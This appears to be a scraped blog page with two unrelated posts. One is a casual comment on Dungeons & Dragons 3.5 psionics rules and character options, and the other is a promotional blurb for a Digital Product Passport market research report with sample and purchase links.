Despite having the best, most useable psionics rules, they never made a Dark Sun sourcebook for 3.5. I suppose that is fair enough, thye didn't do sourcebooks for a lot of settings in 3.5. And Eberron kind of replaced it as the main psionic setting. Eberron was, of course, custom designed for 3.5, which is why artificer sucks in 5e.
Oh, despite not having a necromancy analogue, psionics probably has the most ways to fuck people over with negative levels, as far as I can tell. It's all under the psychometabolism discipline.
Furthermore, despite their being a psionic feat in the Tome of Battle, and the psychic warrior existing, there is no official psionic/initiator theurge (a theurge is any prestige class that combines two power systems, named after the mystic theurge). There are, of course, two arcane/psionic theurges. The cerebromancer, which is boring, and the mind mage, which is overpowered.
Anyway, if you're playing a psionic character, just bite the bullet and play an elan. They are objectively the best if you have power points.
1 note
·
View note
Text
Digital Product Passport (DPP) Market Expected to Witness a Sustainable Growth over 2025 | Global Market Vision
A Digital Product Passport (DPP) is a digital record that provides comprehensive information about a product's materials, components, production processes, and lifecycle. It is designed to enhance transparency, traceability, and sustainability in product supply chains, particularly in industries like electronics, textiles, and batteries. The DPP aims to support circular economy principles by enabling better reuse, repair, recycling, and responsible disposal of products. It typically includes data on origin, composition, environmental impact, compliance with regulations, and instructions for maintenance or end-of-life handling. The European Union is leading the implementation of DPPs as part of its Green Deal and Circular Economy Action Plan, requiring manufacturers to provide this data to facilitate informed decisions by consumers, businesses, and regulators. By centralizing and digitizing product information, DPPs help improve resource efficiency and promote sustainable consumption and production practices.
Get Full PDF Sample Copy of Report (Including Full TOC, List of Tables & Figures, Chart) @ https://futuremarketconsulting.com/request-sample/53576
Key Market Players:
AVL
Eviden
Siemens
3E
DNV
Optel Group
Circulor
PSQR
Billon Group
Narravero
EON
Protokol
By Focus Area (Supply Chain Management, Circular Economy, Customer Engagement, Environmental Impact Assessment)
By Lifecycle Stage (Product Design, Production, Distribution, End of Life)
By Deployment (Cloud-based and On-premise)
Key Target Audience:
• Digital Product Passport (DPP) manufacturers and other stakeholders
• Organizations, forums and alliances related to Digital Product Passport (DPP) distribution
• Government bodies such as regulating authorities and policy makers
• Market research organizations and consulting companies
The study is useful in providing answers to several critical questions that are important for industry stakeholders such as Digital Product Passport (DPP) manufacturers, customers and policy makers. The study would also help them to target the growing segments over the coming years, thereby aiding the stakeholders in taking investment decisions and facilitating their expansion.
The following are the major objectives of the study.
To define, describe, and forecast the global Digital Product Passport (DPP) market size on the basis of grade, application, type, and region
To provide detailed information regarding the significant factors influencing the growth of the market (drivers, restraints, opportunities, and industry-specific challenges)
To analyze the opportunities in the market for stakeholders and details of a competitive landscape for market leaders
To forecast the market size, in terms of value and volume, with respect to five main regions, namely, North America, Europe, Asia-Pacific, Latin America, and the Middle East & Africa
To strategically profile key players and comprehensively analyze their market shares and core competencies
To track and analyze competitive developments such as joint ventures, mergers & acquisitions, new product developments, and research & developments (R&D) in the Digital Product Passport (DPP) market
During this research study, major players operating in the Digital Product Passport (DPP) market in various regions have been identified, and their offerings, regional presence, and distribution channels have been analyzed through in-depth discussions. Top-down and bottom-up approaches have been used to determine the overall market size. Sizes of the other individual markets have been estimated using the percentage splits obtained through secondary sources such as Hoovers, Bloomberg BusinessWeek, and Factiva, along with primary respondents. The entire procedure includes the study of the annual and financial reports of the top market players and extensive interviews with industry experts such as CEOs, VPs, directors, and marketing executives for key insights (both qualitative and quantitative) pertaining to the market. The figure below shows the breakdown of the primaries on the basis of the company type, designation, and region considered during the research study.
Frequently asked questions
How much is the global Digital Product Passport (DPP) market worth?
What was the value of the Digital Product Passport (DPP) market in 2021?
At what CAGR is the Digital Product Passport (DPP) market projected to grow in the forecast period (2022-2028)?
What is the leading segment in the market?
What is the key factor driving the market?
Which are the leading players in the market?
Which country held the highest market share in the market?
Which factors are expected to drive the adoption of the product?
Buy Exclusive Report @: https://futuremarketconsulting.com/buy-now/53576
NOTE: Our analysts monitoring the situation across the globe explains that the market will generate remunerative prospects for producers post the COVID-19 crisis. The report aims to provide an additional illustration of the latest scenario, economic slowdown, and COVID-19 impact on the overall industry.
Related Repots:
0 notes